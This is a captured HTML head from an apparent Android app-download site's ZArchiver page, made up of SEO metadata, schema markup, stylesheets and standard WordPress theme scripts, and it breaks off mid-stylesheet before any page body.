

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidguru.xyz/zarchiver-download/
body_size: 33526
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ZArchiver Download Offically | File Manager For Android</title><link rel="stylesheet" href="https://androidguru.xyz/wp-content/cache/min/1/ab2c71111bf7ed6667667f62191d88dd.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://androidguru.xyz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zarchiver Download is one of the best compression software for Android. It can compress files with a high compression ratio, and decompress" />
	<link rel="canonical" href="https://androidguru.xyz/zarchiver-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZArchiver Download Offically | File Manager For Android" />
	<meta property="og:description" content="Zarchiver Download is one of the best compression software for Android. It can compress files with a high compression ratio, and decompress" />
	<meta property="og:url" content="https://androidguru.xyz/zarchiver-download/" />
	<meta property="og:site_name" content="Android Guru" />
	<meta property="article:published_time" content="2022-07-25T07:29:18+00:00" />
	<meta property="og:image" content="https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png" />
	<meta name="author" content="AndroidGuru" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AndroidGuru" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://androidguru.xyz/zarchiver-download/","url":"https://androidguru.xyz/zarchiver-download/","name":"ZArchiver Download Offically | File Manager For Android","isPartOf":{"@id":"https://androidguru.xyz/#website"},"primaryImageOfPage":{"@id":"https://androidguru.xyz/zarchiver-download/#primaryimage"},"image":{"@id":"https://androidguru.xyz/zarchiver-download/#primaryimage"},"thumbnailUrl":"https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png","datePublished":"2022-07-25T07:29:18+00:00","dateModified":"2022-07-25T07:29:18+00:00","author":{"@id":"https://androidguru.xyz/#/schema/person/cd895de65e36c6bc6201b6c7dfdc0b39"},"description":"Zarchiver Download is one of the best compression software for Android. It can compress files with a high compression ratio, and decompress","breadcrumb":{"@id":"https://androidguru.xyz/zarchiver-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://androidguru.xyz/zarchiver-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://androidguru.xyz/zarchiver-download/#primaryimage","url":"https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png","contentUrl":"https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png","width":512,"height":512,"caption":"zarchiver"},{"@type":"BreadcrumbList","@id":"https://androidguru.xyz/zarchiver-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://androidguru.xyz/"},{"@type":"ListItem","position":2,"name":"ZArchiver Apk Free Download | File Manager For Android"}]},{"@type":"WebSite","@id":"https://androidguru.xyz/#website","url":"https://androidguru.xyz/","name":"Android Guru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://androidguru.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://androidguru.xyz/#/schema/person/cd895de65e36c6bc6201b6c7dfdc0b39","name":"AndroidGuru","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://androidguru.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=96&d=mm&r=g","caption":"AndroidGuru"},"sameAs":["https://androidguru.xyz"],"url":"https://androidguru.xyz/author/root-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Feed" href="https://androidguru.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Comments Feed" href="https://androidguru.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; ZArchiver Apk Free Download | File Manager For Android Comments Feed" href="https://androidguru.xyz/zarchiver-download/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>



<script type="text/javascript" src="https://androidguru.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>

<link rel="https://api.w.org/" href="https://androidguru.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://androidguru.xyz/wp-json/wp/v2/posts/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidguru.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://androidguru.xyz/?p=354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Fzarchiver-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Fzarchiver-download%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33d35184e5","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/androidguru.xyz\/wp-admin\/","wpRestNonce":"33d35184e5","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/androidguru.xyz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/androidguru.xyz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad37b32d5d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
